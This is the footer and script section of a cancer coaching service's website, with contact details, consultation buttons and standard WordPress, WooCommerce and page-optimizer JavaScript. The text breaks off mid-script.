<section id="text_icl-3" class="widget widget_text_icl"><h4 class="widget-title">Why Cancer Coach?</h4> <div class="textwidget">At Cancer Coach we believe that being diagnosed with a life-threatening disease like cancer is not the end. We aim to support you as an individual, not just another statistic. We will help you navigate your journey and assist you medically, physically and emotionally.
<div class="push" style='height:20px'></div>
<a href="https://cancercoach.co/no-obligation-phone-call/" target="_self" style='font-size: 16px;' class="button vamtam-button accent4  button-border hover-accent1 "><span class="btext">Start your journey</span></a></div>
</section> </aside>
<aside class="cell-1-4  fit">
<section id="nav_menu-14" class="widget widget_nav_menu"><h4 class="widget-title">Navigation Menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-13221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13221"><a href="https://cancercoach.co/privacy/" data-ps2id-api="true">Privacy Policy</a></li>
<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956"><a href="https://cancercoach.co/cookie-policy/" data-ps2id-api="true">Cookie Policy</a></li>
<li id="menu-item-11958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11958"><a href="https://cancercoach.co/terms-of-service/" data-ps2id-api="true">Terms of Service</a></li>
<li id="menu-item-12874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12874"><a href="https://cancercoach.co/network-partner/" data-ps2id-api="true">Network Partner</a></li>
</ul></div></section> </aside>
<aside class="cell-1-4  fit">
<section id="text_icl-4" class="widget widget_text_icl"><h4 class="widget-title">Contact us</h4> <div class="textwidget"><p>888 I-Tower, 19 Floor Viphavadee-Rangsit Road Chatuchak, Bangkok 10900 Thailand</p>
<p><p>
<a class="text-white" href="tel:+442038685683">GB +44-20-3868-5683</a><br /> <br />
<a class="text-white" href="tel:+61283106699">AU +61-2-8310-6699</a><br /> <br />
<a class="text-white" href="tel:+6625548333">TH +66-2-554-8333</a></p>
<p>
E-mail: <a href="#"><span class="__cf_email__" data-cfemail="b4d7dbdac0d5d7c0f4d7d5dad7d1c6d7dbd5d7dc9ad7db">[email&#160;protected]</span></a></p>
</div>
</section> </aside>
<aside class="cell-1-4  last fit">
<section id="icon-link-3" class="widget wpv_icon_link"><h4 class="widget-title">Stay Connected</h4><ul>
<li>
<a href="https://www.facebook.com/cancercoach1/" rel="nofollow" target="_blank" title="Facebook">
<span class="icon before " data-icon-type="facebook2">&#58157;</span><span class="content">Facebook</span><span class="icon after">&#58007;</span>
</a>
</li>
<li>
<a href="https://www.pinterest.com/cancercoach1/" rel="nofollow" target="_blank" title="pinterest">
<span class="icon before " data-icon-type="pinterest">&#58216;</span><span class="content">pinterest</span><span class="icon after">&#58007;</span>
</a>
</li>
<li>
<a href="https://www.linkedin.com/company/cancercoach1" rel="nofollow" target="_blank" title="LinkedIn">
<span class="icon before " data-icon-type="linkedin">&#58209;</span><span class="content">LinkedIn</span><span class="icon after">&#58007;</span>
</a>
</li>
</ul>
</section> </aside>
</div>
</div> </div>
</footer>
<div class="copyrights">
<div class="limit-wrapper">
<div class="row">
<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-302580381ed65e5bcb3295fefaaf72d0" ><p style="color: #ffffff;">© 2020 - <a href="/">Cancer Coach</a></p></div>
<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-7a72ef7518f708edb4a4a4520567e204" ><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>
<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-071361e0d44c832969b93bed617c0e3e" ><a id="rtn-pc" href="https://cancercoach.co/no-obligation-phone-call/" target="_self" style="font-size: 16px;" class="button vamtam-button accent1  button-border hover-accent1  alignleft cta-en">
<span class="btext">Register For A Free Consultation</span>
</a>
<a id="rtn-pc" href="https://cancercoach.co/ar/no-obligation-phone-call/" target="_self" style="font-size: 16px;" class="button vamtam-button accent1  button-border hover-accent1  alignleft cta-ar">
<span class="btext">التسجيل للحصول على استشارة مجانية</span>
</a>
<a id="rtn-pc" href="https://cancercoach.co/th/no-obligation-phone-call/" target="_self" style="font-size: 16px;" class="button vamtam-button accent1  button-border hover-accent1  alignleft cta-th">
<span class="btext cta-th">ลงทะเบียนเพื่อรับคำปรึกษาฟรี</span>
</a></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="wpv-overlay-search">
<form action="https://cancercoach.co/" class="searchform" method="get" role="search" novalidate="">
<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
<button type="submit" class="icon theme">&#58889;</button>
<input type="hidden" name="lang" value="en"/>
</form>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav></script>
<noscript><iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-MW5XDRB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script data-phast-original-type="text/javascript" type="text/phast">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<link rel='stylesheet' id='cubeportfolio-css'  href='https://cancercoach.co/wp-content/themes/health-center/vamtam/assets/cubeportfolio/css/cubeportfolio.min.css?ver=4.4.0' type='text/css' media='all' />
<script data-phast-original-type="text/javascript" type="text/phast" id="page-scroll-to-id-plugin-script-js-extra">var mPS2id_params={"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"120","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.4" data-phast-params='{"ref":"hRZPpLkkNw8"}' data-phast-original-type="text/javascript" type="text/phast" id="page-scroll-to-id-plugin-script-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-includes/js/underscore.min.js?ver=1.13.1" data-phast-params='{"ref":"4lHGl2TM76Y"}' data-phast-original-type="text/javascript" type="text/phast" id="underscore-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-includes/js/backbone.min.js?ver=1.4.0" data-phast-params='{"ref":"EZBqsEna4WE"}' data-phast-original-type="text/javascript" type="text/phast" id="backbone-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="vamtam-push-menu-js-extra">var WpvPushMenu={"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/cancercoach.co\/services\/","title":"Our Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/team\/","title":"Our Team","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/veritalife.com\/","title":"Our Clinic","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/testimonials\/","title":"Testimonials","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/education\/","title":"Education","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/no-obligation-phone-call\/","title":"Get A Free Consultation","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/become-a-referral\/","title":"Become a referral","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/product\/cancer-coach-package-3-month\/","title":"\n            <img\n            class=\"wpml-ls-flag\"\n            src=\"https:\/\/cancercoach.co\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png\"\n            alt=\"\"\n            \n            \n    \/><span class=\"wpml-ls-display\">English<\/span>","attr_title":"English","description":"","classes":["menu-item","wpml-ls-slot-121","wpml-ls-item","wpml-ls-item-en","wpml-ls-current-language","wpml-ls-menu-item","wpml-ls-first-item","menu-item-type-wpml_ls_menu_item","menu-item-object-wpml_ls_menu_item"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/ar\/product\/cancer-coach-package-3-month\/","title":"\n            <img\n            class=\"wpml-ls-flag\"\n            src=\"https:\/\/cancercoach.co\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png\"\n            alt=\"\"\n            \n            \n    \/><span class=\"wpml-ls-display\">Arabic<\/span>","attr_title":"Arabic","description":"","classes":["menu-item","wpml-ls-slot-121","wpml-ls-item","wpml-ls-item-ar","wpml-ls-menu-item","menu-item-type-wpml_ls_menu_item","menu-item-object-wpml_ls_menu_item"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/th\/product\/cancer-coach-package-3-month\/","title":"\n            <img\n            class=\"wpml-ls-flag\"\n            src=\"https:\/\/cancercoach.co\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/th.png\"\n            alt=\"\"\n            \n            \n    \/><span class=\"wpml-ls-display\">Thai<\/span>","attr_title":"Thai","description":"","classes":["menu-item","wpml-ls-slot-121","wpml-ls-item","wpml-ls-item-th","wpml-ls-menu-item","wpml-ls-last-item","menu-item-type-wpml_ls_menu_item","menu-item-object-wpml_ls_menu_item"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/product\/cancer-coach-package-3-month\/","title":"English","attr_title":"English","description":"","classes":["menu-item"],"type":"item","children":[{"url":"https:\/\/cancercoach.co\/ar\/product\/cancer-coach-package-3-month\/","title":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629(Arabic)","attr_title":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629(Arabic)","description":"","classes":["menu-item"],"type":"item","children":[]},{"url":"https:\/\/cancercoach.co\/th\/product\/cancer-coach-package-3-month\/","title":"\u0e44\u0e17\u0e22(Thai)","attr_title":"\u0e44\u0e17\u0e22(Thai)","description":"","classes":["menu-item"],"type":"item","children":[]}]}]},"back":"Back","jspath":"https:\/\/cancercoach.co\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.13" data-phast-params='{"ref":"xopb6exQBZ8"}' data-phast-original-type="text/javascript" type="text/phast" id="vamtam-push-menu-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" data-phast-params='{"ref":"Cw9OaDTBpAs"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-blockui-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cancercoach.co\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" data-phast-params='{"ref":"kBGDbPriZKU"}' data-phast-original-type="text/javascript" type="text/phast" id="wc-add-to-cart-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.2" data-phast-params='{"ref":"7kgMC7xbsvI"}' data-phast-original-type="text/javascript" type="text/phast" id="wc-single-product-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" data-phast-params='{"ref":"ENwNVbKFWdU"}' data-phast-original-type="text/javascript" type="text/phast" id="js-cookie-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" data-phast-params='{"ref":"LpqvYIvMjSU"}' data-phast-original-type="text/javascript" type="text/phast" id="woocommerce-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1" data-phast-params='{"ref":"YgPhFB0UUXQ"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-ui-core-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1" data-phast-params='{"ref":"TUnxilp51U8"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-effects-core-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-content/themes/health-center/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" data-phast-params='{"ref":"rP6cCDid448"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-match-height-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-content/themes/health-center/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" data-phast-params='{"ref":"YthKq0Z647k"}' data-phast-original-type="text/javascript" type="text/phast" id="jquery-transit-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="vamtam-all-js-extra">var VAMTAM_FRONT={"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading...","cube_path":"https:\/\/cancercoach.co\/wp-content\/themes\/health-center\/vamtam\/assets\/cubeportfolio\/js\/jquery.cubeportfolio.min.js","ajaxurl":"https:\/\/cancercoach.co\/wp-admin\/admin-ajax.php"};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/themes/health-center/vamtam/assets/js/all.min.js?ver=22" data-phast-params='{"ref":"7UmHJINV-3M"}' data-phast-original-type="text/javascript" type="text/phast" id="vamtam-all-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c37eb104a66be69885e47d51d48a7476-en","fragment_name":"wc_fragments_c37eb104a66be69885e47d51d48a7476","request_timeout":"5000"};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" data-phast-params='{"ref":"Rnu2e8FapLk"}' data-phast-original-type="text/javascript" type="text/phast" id="wc-cart-fragments-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.11.6" data-phast-params='{"ref":"ilbbEOd7hHk"}' data-phast-original-type="text/javascript" type="text/phast" id="wcml-front-scripts-js"></script>
<script data-phast-original-type="text/javascript" type="text/phast" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script>
<script data-phast-original-src="https://cancercoach.co/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.11.6" data-phast-params='{"ref":"EW5faYnNPN8"}' data-phast-original-type="text/javascript" type="text/phast" id="cart-widget-js"></script>
<script data-phast-original-src="https://cancercoach.co/wp-includes/js/wp-embed.min.js?ver=5.8.12" data-phast-params='{"ref":"5jf4ZS7rpxw"}' data-phast-original-type="text/javascript" type="text/phast" id="wp-embed-js"></script>

<script data-phast-compiled-js-names="ScriptsProxyService/rewrite-function.js,ScriptsDeferring/scripts-loader.js,ScriptsDeferring/rewrite.js">(function phastScripts(phast){phast.scripts=[(function(){phast.config=JSON.parse(atob(phast.config));while(phast.scripts.length){phast.scripts.shift()()}
}),(function(){(function(a,b){typeof exports==="object"&&typeof module!=="undefined"?module.exports=b():typeof define==="function"&&define.amd?define(b):a.ES6Promise=b()})(phast,function(){"use strict";function c(ia){var ja=typeof ia;return ia!==null&&(ja==="object"||ja==="function")}function d(ka){return typeof ka==="function"}var e=void 0;if(Array.isArray){e=Array.isArray}else{e=function(la){return Object.prototype.toString.call(la)==="[object Array]"}}var f=e;var g=0;var h=void 0;var i=void 0;var j=function ma(na,oa){w[g]=na;w[g+1]=oa;g+=2;if(g===2){if(i){i(x)}else{z()}}};function k(pa){i=pa}function l(qa){j=qa}var m=typeof window!=="undefined"?window:undefined;var n=m||{};var o=n.MutationObserver||n.WebKitMutationObserver;var p=typeof self==="undefined"&&typeof process!=="undefined"&&{}.toString.call(process)==="[object process]";var q=typeof Uint8ClampedArray!=="undefined"&&typeof importScripts!=="undefined"&&typeof MessageChannel!=="undefined";function r(){return function(){return process.nextTick(x)}}function s(){if(typeof h!=="undefined"){return function(){h(x)}}return v()}function t(){var ra=0;var sa=new o(x);var ta=document.createTextNode("");sa.observe(ta,{characterData:true});return function(){ta.data=ra=++ra%2}}function u(){var ua=new MessageChannel;ua.port1.onmessage=x;return function(){return ua.port2.postMessage(0)}}function v(){var va=setTimeout;return function(){return va(x,1)}}var w=new Array(1e3);function x(){for(var wa=0;wa<g;wa+=2){var xa=w[wa];var ya=w[wa+1];xa(ya);w[wa]=undefined;w[wa+1]=undefined}g=0}function y(){try{var za=Function("return this")().require("vertx");h=za.runOnLoop||za.runOnContext;return s()}catch(Aa){return v()}}var z=void 0;if(p){z=r()}else if(o){z=t()}else if(q){z=u()}else if(m===undefined&&typeof require==="function"){z=y()}else{z=v()}function A(Ba,Ca){var Da=this;var Ea=new this.constructor(D);if(Ea[C]===undefined){$(Ea)}var Fa=Da._state;if(Fa){var Ga=arguments[Fa-1];j(function(){return W(Fa,Ea,Ga,Da._result)})}else{T(Da,Ea,Ba,Ca)}return Ea}function B(Ha){var Ia=this;if(Ha&&typeof Ha==="object"&&Ha.constructor===Ia){return Ha}var Ja=new Ia(D);P(Ja,Ha);return Ja}var C=Math.random().toString(36).substring(2);function D(){}var E=void 0;var F=1;var G=2;var H={error:null};function I(){return new TypeError("You cannot resolve a promise with itself")}function J(){return new TypeError("A promises callback cannot return that same promise.")}function K(Ka){try{return Ka.then}catch(La){H.error=La;return H}}function L(Ma,Na,Oa,Pa){try{Ma.call(Na,Oa,Pa)}catch(Qa){return Qa}}function M(Ra,Sa,Ta){j(function(Ua){var Va=false;var Wa=L(Ta,Sa,function(Xa){if(Va){return}Va=true;if(Sa!==Xa){P(Ua,Xa)}else{R(Ua,Xa)}},function(Ya){if(Va){return}Va=true;S(Ua,Ya)},"Settle: "+(Ua._label||" unknown promise"));if(!Va&&Wa){Va=true;S(Ua,Wa)}},Ra)}function N(Za,$a){if($a._state===F){R(Za,$a._result)}else if($a._state===G){S(Za,$a._result)}else{T($a,undefined,function(_a){return P(Za,_a)},function(ab){return S(Za,ab)})}}function O(bb,cb,db){if(cb.constructor===bb.constructor&&db===A&&cb.constructor.resolve===B){N(bb,cb)}else{if(db===H){S(bb,H.error);H.error=null}else if(db===undefined){R(bb,cb)}else if(d(db)){M(bb,cb,db)}else{R(bb,cb)}}}function P(eb,fb){if(eb===fb){S(eb,I())}else if(c(fb)){O(eb,fb,K(fb))}else{R(eb,fb)}}function Q(gb){if(gb._onerror){gb._onerror(gb._result)}U(gb)}function R(hb,ib){if(hb._state!==E){return}hb._result=ib;hb._state=F;if(hb._subscribers.length!==0){j(U,hb)}}function S(jb,kb){if(jb._state!==E){return}jb._state=G;jb._result=kb;j(Q,jb)}function T(lb,mb,nb,ob){var pb=lb._subscribers;var qb=pb.length;lb._onerror=null;pb[qb]=mb;pb[qb+F]=nb;pb[qb+G]=ob;if(qb===0&&lb._state){j(U,lb)}}function U(rb){var sb=rb._subscribers;var tb=rb._state;if(sb.length===0){return}var ub=void 0,vb=void 0,wb=rb._result;for(var xb=0;xb<sb.length;xb+=3){ub=sb[xb];vb=sb[xb+tb];if(ub){W(tb,ub,vb,wb)}else{vb(wb)}}rb._subscribers.length=0}function V(yb,zb){try{return yb(zb)}catch(Ab){H.error=Ab;return H}}function W(Bb,Cb,Db,Eb){var Fb=d(Db),Gb=void 0,Hb=void 0,Ib=void 0,Jb=void 0;if(Fb){Gb=V(Db,Eb);if(Gb===H){Jb=true;Hb=Gb.error;Gb.error=null}else{Ib=true}if(Cb===Gb){S(Cb,J());return}}else{Gb=Eb;Ib=true}if(Cb._state!==E){}else if(Fb&&Ib){P(Cb,Gb)}else if(Jb){S(Cb,Hb)}else if(Bb===F){R(Cb,Gb)}else if(Bb===G){S(Cb,Gb)}}function X(Kb,Lb){try{Lb(function Mb(Nb){P(Kb,Nb)},function Ob(Pb){S(Kb,Pb)})}catch(Qb){S(Kb,Qb)}}var Y=0;function Z(){return Y++}function $(Rb){Rb[C]=Y++;Rb._state=undefined;Rb._result=undefined;Rb._subscribers=[]}function _(){return new Error("Array Methods must be provided an Array")}var aa=function(){function Sb(Tb,Ub){this._instanceConstructor=Tb;this.promise=new Tb(D);if(!this.promise[C]){$(this.promise)}if(f(Ub)){this.length=Ub.length;this._remaining=Ub.length;this._result=new Array(this.length);if(this.length===0){R(this.promise,this._result)}else{this.length=this.length||0;this._enumerate(Ub);if(this._remaining===0){R(this.promise,this._result)}}}else{S(this.promise,_())}}Sb.prototype._enumerate=function Vb(Wb){for(var Xb=0;this._state===E&&Xb<Wb.length;Xb++){this._eachEntry(Wb[Xb],Xb)}};Sb.prototype._eachEntry=function Yb(Zb,$b){var _b=this._instanceConstructor;var ac=_b.resolve;if(ac===B){var bc=K(Zb);if(bc===A&&Zb._state!==E){this._settledAt(Zb._state,$b,Zb._result)}else if(typeof bc!=="function"){this._remaining--;this._result[$b]=Zb}else if(_b===ga){var cc=new _b(D);O(cc,Zb,bc);this._willSettleAt(cc,$b)}else{this._willSettleAt(new _b(function(dc){return dc(Zb)}),$b)}}else{this._willSettleAt(ac(Zb),$b)}};Sb.prototype._settledAt=function ec(fc,gc,hc){var ic=this.promise;if(ic._state===E){this._remaining--;if(fc===G){S(ic,hc)}else{this._result[gc]=hc}}if(this._remaining===0){R(ic,this._result)}};Sb.prototype._willSettleAt=function jc(kc,lc){var mc=this;T(kc,undefined,function(nc){return mc._settledAt(F,lc,nc)},function(oc){return mc._settledAt(G,lc,oc)})};return Sb}();function ba(pc){return new aa(this,pc).promise}function ca(qc){var rc=this;if(!f(qc)){return new rc(function(sc,tc){return tc(new TypeError("You must pass an array to race."))})}else{return new rc(function(uc,vc){var wc=qc.length;for(var xc=0;xc<wc;xc++){rc.resolve(qc[xc]).then(uc,vc)}})}}function da(yc){var zc=this;var Ac=new zc(D);S(Ac,yc);return Ac}function ea(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function fa(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ga=function(){function Bc(Cc){this[C]=Z();this._result=this._state=undefined;this._subscribers=[];if(D!==Cc){typeof Cc!=="function"&&ea();this instanceof Bc?X(this,Cc):fa()}}Bc.prototype.catch=function Dc(Ec){return this.then(null,Ec)};Bc.prototype.finally=function Fc(Gc){var Hc=this;var Ic=Hc.constructor;return Hc.then(function(Jc){return Ic.resolve(Gc()).then(function(){return Jc})},function(Kc){return Ic.resolve(Gc()).then(function(){throw Kc})})};return Bc}();ga.prototype.then=A;ga.all=ba;ga.race=ca;ga.resolve=B;ga.reject=da;ga._setScheduler=k;ga._setAsap=l;ga._asap=j;function ha(){var Lc=void 0;if(typeof global!=="undefined"){Lc=global}else if(typeof self!=="undefined"){Lc=self}else{try{Lc=Function("return this")()}catch(Oc){throw new Error("polyfill failed because global object is unavailable in this environment")}}var Mc=Lc.Promise;if(Mc){var Nc=null;try{Nc=Object.prototype.toString.call(Mc.resolve())}catch(Pc){}if(Nc==="[object Promise]"&&!Mc.cast){return}}Lc.Promise=ga}ga.polyfill=ha;ga.Promise=ga;return ga});
}),(function(){function murmurhash3_32_gc(a,b){var c,d,e,f,g,h,i,j,k,l;c=a.length&3;d=a.length-c;e=b;g=3432918353;i=461845907;l=0;while(l<d){k=a.charCodeAt(l)&255|(a.charCodeAt(++l)&255)<<8|(a.charCodeAt(++l)&255)<<16|(a.charCodeAt(++l)&255)<<24;++l;k=(k&65535)*g+(((k>>>16)*g&65535)<<16)&4294967295;k=k<<15|k>>>17;k=(k&65535)*i+(((k>>>16)*i&65535)<<16)&4294967295;e^=k;e=e<<13|e>>>19;f=(e&65535)*5+(((e>>>16)*5&65535)<<16)&4294967295;e=(f&65535)+27492+(((f>>>16)+58964&65535)<<16)}k=0;switch(c){case 3:k^=(a.charCodeAt(l+2)&255)<<16;case 2:k^=(a.charCodeAt(l+1)&255)<<8;case 1:k^=a.charCodeAt(l)&255;k=(k&65535)*g+(((k>>>16)*g&65535)<<16)&4294967295;k=k<<15|k>>>17;k=(k&65535)*i+(((k>>>16)*i&65535)<<16)&4294967295;e^=k}e^=a.length;e^=e>>>16;e=(e&65535)*2246822507+(((e>>>16)*2246822507&65535)<<16)&4294967295;e^=e>>>13;e=(e&65535)*3266489909+(((e>>>16)*3266489909&65535)<<16)&4294967295;e^=e>>>16;return e>>>0}phast.hash=murmurhash3_32_gc;
}),(function(){phast.buildServiceUrl=function(a,b){if(a.pathInfo){return appendPathInfo(a.serviceUrl,buildQuery(b))}else{return appendQueryString(a.serviceUrl,buildQuery(b))}};function buildQuery(c){if(typeof c==="string"){return c}var d=[];for(var e in c){if(c.hasOwnProperty(e)){d.push(encodeURIComponent(e)+"="+encodeURIComponent(c[e]))}}return d.join("&")}function appendPathInfo(f,g){var h=btoa(g).replace(/=/g,"").replace(/\//g,"_").replace(/\+/g,"-");var i=j(h+".q.js");return f.replace(/\?.*$/,"").replace(/\/__p__\.js$/,"")+"/"+i;function j(l){return k(k(l).match(/[\s\S]{1,255}/g).join("/"))}function k(m){return m.split("").reverse().join("")}}function appendQueryString(n,o){var p=n.indexOf("?")>-1?"&":"?";return n+p+o}
}),(function(){var Promise=phast.ES6Promise.Promise;phast.ResourceLoader=function(a,b){this.get=function(c){return b.get(c).then(function(d){if(typeof d!=="string"){throw new Error("response should be string")}return d}).catch(function(){var e=a.get(c);e.then(function(f){b.set(c,f)});return e})}};phast.ResourceLoader.RequestParams={};phast.ResourceLoader.RequestParams.FaultyParams={};phast.ResourceLoader.RequestParams.fromString=function(g){try{return JSON.parse(g)}catch(h){return phast.ResourceLoader.RequestParams.FaultyParams}};phast.ResourceLoader.BundlerServiceClient=function(i,j,k){var l=phast.ResourceLoader.BundlerServiceClient.RequestsPack;var m=l.PackItem;var n;this.get=function(q){if(q===phast.ResourceLoader.RequestParams.FaultyParams){return Promise.reject(new Error("Parameters did not parse as JSON"))}return new Promise(function(r,s){if(n===undefined){n=new l(j)}n.add(new m({success:r,error:s},q));setTimeout(o);if(n.toQuery().length>4500){console.log("[Phast] Resource loader: Pack got too big; flushing early...");o()}})};function 